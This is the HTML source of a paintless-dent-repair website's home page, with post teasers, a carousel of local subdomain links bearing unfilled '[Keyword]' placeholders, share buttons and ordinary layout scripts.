(max-width:479px){.nav-logo-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:40px}.nav-title{display:none}.columns.secondary{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.card-image{height:300px}.card-image.sm-md{width:100%}.column{padding-right:0}.column-2.smaller{padding-left:0}.page-card-title-inner.sm{font-size:24px;line-height:32px}.column-3{padding-left:0}.section-4{padding-left:20px;padding-right:20px}.div-block-4{height:400px;padding:15px}}.h4-title{font-size:18px;font-weight:700;line-height:24px;margin-top:10px}
@media screen and (min-width:991px){body #site-home{padding-left:32px;padding-right:32px}}@media screen and (max-width:767px){.nav-title{font-size:14px;line-height:20px}}#wrap{font-size:16px}.text-white{color:#fff!important}.text-black{color:#000!important}.w-chip{align-items:center;border-radius:1000px;display:inline-flex;font-weight:700;justify-content:center;padding:4px 8px}.w-chip--dense{font-size:11px;padding:1px 6px}.page-card-info{flex:0!important;margin-top:8px}.page-card-info.wide{flex:1!important}.page-card-title-inner.wide{width:100%}.nav-logo{min-height:46px;min-width:46px}.mini-row-block{width:25%}@media screen and (min-width:479px){.column-n{padding-left:15px}.column-l{padding-right:0}}a.clickable{color:inherit!important;text-decoration:none}a.clickable:hover{text-decoration:underline}a.clickable-white{color:#fff!important;text-decoration:none}a.clickable-white:hover{text-decoration:underline;text-decoration-color:#fff}a.clickable-invis,a.clickable-invis:hover,a.clickable-target,a.clickable-target .c-target{color:inherit!important;text-decoration:none}a.clickable-target:hover .c-target{color:inherit!important;text-decoration:underline}.nav-logo-wrapper{margin-bottom:0!important}.f-nav{margin-bottom:30px}.card-image.smaller{height:140px}a.clickable:hover .not-clickable{text-decoration:none!important}.share-icon{color:#000;justify-content:center}.share-block,.share-icon{align-items:center;display:inline-flex}.mini-row{display:flex;flex-wrap:wrap;max-width:1230px;width:100vw}@media screen and (max-width:991px){.mini-row-block{padding:0;width:50%}.mini-row{padding:15px}}.slug-title{font-size:48px;line-height:60px}@media screen and (max-width:479px){.hidden-sm{display:none}.mini-row-block{padding:0;width:100%}#slug-page .div-block-3{margin-top:0;padding:24px}.slug-featured{width:100%!important}.shown-mobile{display:block}.slug-image{height:auto}.slug-title{font-size:38px;line-height:44px}}@media screen and (min-width:479px){.shown-mobile{display:none}}.socials{align-items:center;background-color:#fafafa;display:flex;flex-grow:2;flex-wrap:wrap;justify-content:space-between;padding:32px}#wrap{overflow-x:hidden}#wrap iframe{max-width:100%}#wrap h1,#wrap h2,#wrap h3,#wrap h4,#wrap h5,#wrap h6{margin-bottom:8px;margin-top:24px}html{scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}.grid-3{display:grid;gap:16px 16px;grid-template-columns:1fr 1fr 1fr}@media screen and (max-width:479px){.grid-3{grid-template-columns:1fr}}.category-list-title{color:#000;font-size:18px}.link-block-sibling{border-top:none;margin-top:0}.slug-cat-color-small{background-color:#000;height:1px;width:16px}.breadcrumbs{font-size:16px}.white-text{color:#fff}.category-list-active{border-bottom:2px solid #000;font-weight:700}</style>
      
      
      
      
    
    <script src="/lazysizes/index.js" async></script>
    <script>
      document.addEventListener('lazybeforeunveil', function(e){
          var bg = e.target.getAttribute('data-bg-template');
          var bgI = e.target.getAttribute('data-bg');
          if(bg && bgI){
            e.target.style.backgroundImage = bg.replace(/\[image\]/g, bgI);
          }
      });
    </script>

    
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="manifest" href="/manifest.json">
    
    
    <script>
    var loaded=0;function checkStyleLoaded(){loaded++;if(!window.__a||window.__a===loaded){
      window.loaded = true;
      if (document.body) {
        document.body.id = 'loaded';
      }
    }}
    </script>
    <script>
    if ('serviceWorker' in navigator) {
      navigator.serviceWorker.register('/sw.js');
    }
    </script>
  </head>
  <body id="preload">
  <script>
    if (navigator.userAgent.indexOf("Firefox") != -1) {
      document.body.id = 'loaded';
    } else if (window.loaded) {
      document.body.id = 'loaded';
    }
  </script>
    <div id="site">
      <div id="internal">
        
        
          

  


<div class="nav">
  <div class="nav-wrapper">
    <div class="nav-logo-wrapper" style="overflow: hidden;">
      

<div class="nav-logo hidden-preload" style="background-color: #e53935">
<p class="h4-title nav-logo-text text-white">B</p>
</div>


      <h3 class="nav-title">bayareapaintlessdentrepair.com</h3>
    </div>
    <div class="nav-navigation-wrapper">
      <a alt="Go home" href="/" class="nav-item w-button">Home</a>
      
    </div>
  </div>
</div>
<script>
let popperInstance = null;
var button = document.querySelector('#menu');
var tooltip = document.querySelector('#tooltip');

if (button && tooltip) {
  function create() {
    popperInstance = Popper.createPopper(button, tooltip, {
      placement: 'bottom-end',
    });
  }

  function destroy() {
    if (popperInstance) {
      popperInstance.destroy();
      popperInstance = null;
    }
  }

  function show() {
    tooltip.setAttribute('data-show', '');
    create();
  }

  function hide(e) {
    const target = e.toElement || e.relatedTarget;
    if (target.id !== 'tooltip') {
      tooltip.removeAttribute('data-show');
      destroy();
    }
  }

  const showEvents = ['mouseenter', 'focus'];
  const hideEvents = ['mouseleave', 'blur'];

  showEvents.forEach(event => {
    button.addEventListener(event, show);
  });

  hideEvents.forEach(event => {
    tooltip.addEventListener(event, hide);
    button.addEventListener(event, hide);
  });
}

</script>

  <div id="site-home">
    <div class="section-2">
      <div class="section-header">
        <div class="section-header-wrapper">
          <h3 class="section-header-title">Read Next</h3>
          <div class="section-header-line"></div>
          <div class="section-header-line-black"></div>
        </div>
      </div>
      
        <div class="columns w-row">
          <div class="column w-col w-col-8">
            <div class="page-card">
              <div class="card-image" style="
                position: relative;
                overflow: hidden;
                display: flex;
                align-items: center;
                justify-content: center;
              ">
                <img fetchpriority="high" alt="Mobile Dent Repair Services: What To Expect thumbnail" src="https://lombardbodyandfender.com/wp-content/uploads/2024/01/Paintless-dent-repair-company-in-Glen-Ellyn-Illinois.png" style="
                  min-width: 100%;
                  min-height: 100%;
                  object-fit: cover;
                "/>
                <div style="position: absolute; left: 12px; right: 12px; bottom: 12px;">
                
                </div>
              </div>
              
                <a alt="Click to visit post Mobile Dent Repair Services: What To Expect" href="https://lafayette-mobile-dent-removal.bayareapaintlessdentrepair.com/page/mobile-dent-repair-services-what-to-expect" class="clickable">
              
                <h2 class="page-card-header-xl">Mobile Dent Repair Services: What To Expect</h2>
              </a>
              
              <p class="page-card-subtitle">And, if require to a car dealership to have them repair it, you can wager they'll just call their PDR person and after that they'll...<br></p>
              
              <div class="page-card-info">
                <div>Published May 05, 24</div>
                <div class="page-card-info-divider"></div>
                <div>6 min read</div>
              </div>
            </div>
          </div>
          <div class="column-2 w-col w-col-4">
          
            <div class="page-card" style="margin-bottom: 30px;">
              <div class="card-image medium" style="background-image:url(https://bestinshowcollision.com/wp-content/uploads/2015/07/pdr-1024x384.jpg)">
                <div style="padding: 12px;">
                  
                </div>
              </div>
              
                <a alt="Click to visit post Mobile Dent Repair: How It Works And Why It Matters" href="https://dent-pro-online.bayareapaintlessdentrepair.com/page/mobile-dent-repair-how-it-works-and-why-it-matters" class="clickable">
              
              <h3 class="page-card-header-lg">Mobile Dent Repair: How It Works And Why It Matters</h3>
              </a>
              <div class="page-card-info">
                <div>Published May 05, 24</div>
                <div class="page-card-info-divider"></div>
                <div>6 min read</div>
              </div>
            </div>
          
          
            <div class="page-card">
              <div class="card-image medium" style="background-image:url(https://reconditionpros.com/wp-content/uploads/2022/02/car_repair_shop-05-2-min-min-1.jpg)">
                <div style="padding: 12px;">
                
                </div>
              </div>
              
                <a alt="Click to visit post The Science And Art Of Paintless Dent Repair" href="https://dent-pro-moraga.bayareapaintlessdentrepair.com/page/the-science-and-art-of-paintless-dent-repair" class="clickable">
                            <h3 class="page-card-header-lg">The Science And Art Of Paintless Dent Repair</h3>
              </a>
              <div class="page-card-info">
                <div>Published May 05, 24</div>
                <div class="page-card-info-divider"></div>
                <div>5 min read</div>
              </div>
            </div>
          
          </div>
        </div>
      
    </div>
    
      <div class="section-2">
        <div class="columns secondary w-row">
          <style>
            .swiper-container {
              width: 100%;
              height: 100%;
            }

            .swiper-slide {
              font-size: 18px;
              background: #fff;
              display: flex;
              align-items: center;
              border-radius: 4px;
              border: 1px solid #e5e5e5;
              padding: 10px 20px;
              max-width: 300px;
              min-width: 200px;
            }
            .swiper-slide {
              width: auto;
            }
            .featured-sites-wrapper {
              margin-top: 20px;
              flex-wrap: wrap;
              display:flex;
              align-items: center;
              border: 1px solid #e5e5e5;
              padding: 20px;
              border-radius: 4px;
              width: 100vw;
              max-width: 1200px;
            }
            .fsw-left {
              width: 25%;
            }
            .fsw-right {
              width: 75%;
            }
            .swiper-slide {
                min-height: 100px;
              }
            @media screen and (max-width: 479px) {
              .fsw-left, .fsw-right {
                width: 100%;
              }
              .fsw-left {
                margin-bottom: 20px;
              }

            }
            .swiper-button-next, .swiper-button-prev {
              width: 48px;
              height: 48px;
            }
          </style>
          <div class="featured-sites-wrapper">
            <div class="fsw-left">
              <h3 style="margin: 0px; padding: 0px;">Trending Sites</h3>
            </div>
            <div class="fsw-right swiper-container">
              <div class="swiper-wrapper">
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dent-wizard-benica.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #7cb342">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dent-wizard-concord.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #fdd835">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dent-wizard-discovery-bay.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #546e7a">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dent-wizard-livermore.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #8e24aa">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dent-wizard-moraga.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #f4511e">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dent-wizard-orinda.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #6d4c41">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dent-wizard-oakley.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #546e7a">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dent-wizard-pittsburg.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #8e24aa">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dent-wizard-walnut-creek.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #039be5">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dent-wizard-dublin.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #c0ca33">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dublin-mobile-dent-removal.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #d81b60">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dublin-mobile-dent-repair.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #757575">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dublin-paintless-dent-removal.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #00897b">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dublin-paintless-dent-repair.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #039be5">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dublin-paintless-dent-repair-price.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #ffb300">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dublin-mobile-paintless-dent-repair.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #7cb342">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dublin-paintless-dent-repair-cost.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #546e7a">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dublin-mobile-paintless-dent-removal.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #fb8c00">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://dublin-dent-wizard.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #ffb300">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
                  <a alt="Click to visit site [Keyword]" class="swiper-slide clickable-target" href="https://auto-dent-removal-alamo.bayareapaintlessdentrepair.com" style="max-height: 120px;">
                  <div style="padding: 4px;">
                    <div class="nav-logo" style="background-color: #7cb342">
                      <p class="h4-title nav-logo-text text-white">B</p>
                    </div>
                  </div>
                    <p class="h4-title c-target" style="min-width: 50px;">[Keyword]</p>
                  </a>
              
              </div>
              <!-- Add Pagination -->
              <div class="swiper-button-next"></div>
              <div class="swiper-button-prev"></div>
            </div>
          </div>
          <script>
          function runSwiper() {
            var swiper = new Swiper('.swiper-container', {
              slidesOffsetBefore: 50,
              slidesOffsetAfter: 50,
              slidesPerView: 'auto',
              loopFillGroupWithBlank: true,
              spaceBetween: 22,
              navigation: {
                clickable: true,
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
              },
            });
          }
          </script>
        </div>
      </div>
    
  </div>

  <div class="section-2">
  <div class="columns secondary w-row">
    <div class="socials">
      <div class="pa-0 ma-0">
        Share us on...
      </div>
      
        <a alt="Click to share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://bayareapaintlessdentrepair.com" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M12 2.04C6.5 2.04 2 6.53 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.85C10.44 7.34 11.93 5.96 14.22 5.96C15.31 5.96 16.45 6.15 16.45 6.15V8.62H15.19C13.95 8.62 13.56 9.39 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96A10 10 0 0 0 22 12.06C22 6.53 17.5 2.04 12 2.04Z" /></svg>
          </div>
          Facebook
        </a>
      
        <a alt="Click to share on X" href="https://x.com/intent/tweet?text=https://bayareapaintlessdentrepair.com/" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:20px;height:20px;" viewBox="-480 -466.815 2160 2160" fill="cu$rrentColor"><circle cx="600" cy="613.185" r="1080"/><path fill="#fff" d="M306.615 79.694H144.011L892.476 1150.3h162.604ZM0 0h357.328l309.814 450.883L1055.03 0h105.86L714.15 519.295 1200 1226.37H842.672L515.493 750.215 105.866 1226.37H0l468.485-544.568Z"/></svg>
          </div>
          X
        </a>
      
        <a alt="Click to share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://bayareapaintlessdentrepair.com&media=https://bayareapaintlessdentrepair.com/logo.png&description=bayareapaintlessdentrepair.com" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M9.04,21.54C10,21.83 10.97,22 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2A10,10 0 0,0 2,12C2,16.25 4.67,19.9 8.44,21.34C8.35,20.56 8.26,19.27 8.44,18.38L9.59,13.44C9.59,13.44 9.3,12.86 9.3,11.94C9.3,10.56 10.16,9.53 11.14,9.53C12,9.53 12.4,10.16 12.4,10.97C12.4,11.83 11.83,13.06 11.54,14.24C11.37,15.22 12.06,16.08 13.06,16.08C14.84,16.08 16.22,14.18 16.22,11.5C16.22,9.1 14.5,7.46 12.03,7.46C9.21,7.46 7.55,9.56 7.55,11.77C7.55,12.63 7.83,13.5 8.29,14.07C8.38,14.13 8.38,14.21 8.35,14.36L8.06,15.45C8.06,15.62 7.95,15.68 7.78,15.56C6.5,15 5.76,13.18 5.76,11.71C5.76,8.55 8,5.68 12.32,5.68C15.76,5.68 18.44,8.15 18.44,11.43C18.44,14.87 16.31,17.63 13.26,17.63C12.29,17.63 11.34,17.11 11,16.5L10.33,18.87C10.1,19.73 9.47,20.88 9.04,21.57V21.54Z" /></svg>
          </div>
          Pinterest
        </a>
      
        <a alt="Click to share on Email" href="mailto:?subject=Check%20this%20out%3A%20bayareapaintlessdentrepair.com&body=https%3A%2F%2Fbayareapaintlessdentrepair.com" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z" /></svg>
          </div>
          Email
        </a>
      
    </div>
  </div>
</div>


  <div class="section-3" style="padding-bottom: 32px;">
  <div class="div-block">
    <div class="w-row">
      <div class="w-col w-col-4">
        <div class="nav-logo-wrapper">
          

<div class="nav-logo hidden-preload" style="background-color: #e53935">
<p class="h4-title nav-logo-text text-white">B</p>
</div>


          
          <h3 class="nav-title">bayareapaintlessdentrepair.com</h3>
        </div>
        
      </div>
      <div class="w-col w-col-4 f-nav">
        <p class="h4-title heading">Navigation</p>
        <a alt="Go home" href="/" class="link-block w-inline-block">
          <div>Home</div>
        </a>
        
      </div>
      <div class="w-col w-col-4">
        <p class="h4-title heading">Latest Posts</p>
        
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://lombardbodyandfender.com/wp-content/uploads/2024/01/Paintless-dent-repair-company-in-Glen-Ellyn-Illinois.png"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Mobile Dent Repair Services: What To Expect" href="https://lafayette-mobile-dent-removal.bayareapaintlessdentrepair.com/page/mobile-dent-repair-services-what-to-expect" class="clickable">
                          <p class="h4-title page-card-header-xs">Mobile Dent Repair Services: What To Expect</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published May 05, 24</div>
              <div class="page-card-info-divider"></div>
              <div>6 min read</div>
            </div>
          </div>
        </div>
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://bestinshowcollision.com/wp-content/uploads/2015/07/pdr-1024x384.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Mobile Dent Repair: How It Works And Why It Matters" href="https://dent-pro-online.bayareapaintlessdentrepair.com/page/mobile-dent-repair-how-it-works-and-why-it-matters" class="clickable">
                          <p class="h4-title page-card-header-xs">Mobile Dent Repair: How It Works And Why It Matters</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published May 05, 24</div>
              <div class="page-card-info-divider"></div>
              <div>6 min read</div>
            </div>
          </div>
        </div>
        
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://reconditionpros.com/wp-content/uploads/2022/02/car_repair_shop-05-2-min-min-1.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post The Science And Art Of Paintless Dent Repair" href="https://dent-pro-moraga.bayareapaintlessdentrepair.com/page/the-science-and-art-of-paintless-dent-repair" class="clickable">
                          <p class="h4-title page-card-header-xs">The Science And Art Of Paintless Dent Repair</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published May 05, 24</div>
              <div class="page-card-info-divider"></div>
              <div>5 min read</div>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</div>




        
      </div>
    </div>
    
  </body>
</html>
